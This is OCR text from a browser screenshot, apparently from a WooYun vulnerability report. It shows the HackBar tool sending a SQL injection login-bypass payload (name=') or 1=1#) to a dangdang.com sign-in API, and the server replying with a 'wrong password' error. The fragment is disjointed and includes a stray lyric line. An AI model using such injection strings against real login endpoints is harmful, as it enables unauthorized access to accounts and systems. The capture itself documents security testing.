 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://doogu...ass/sign/in
doogua.dangdang.com/api/pass/sign/in
過後誰人被遙控於世界盡頭
INT SQL XSS Encryption Encoding Other
Load URL http://doogua.dangdang.com/api/pass/sign/in
Split URL
Execute
Enable Post data Enable Referrer
Post data name=') or 1=1#&password=zxczxc
{"err":2,"msg":"密码错误"}
福
www.wooyun.org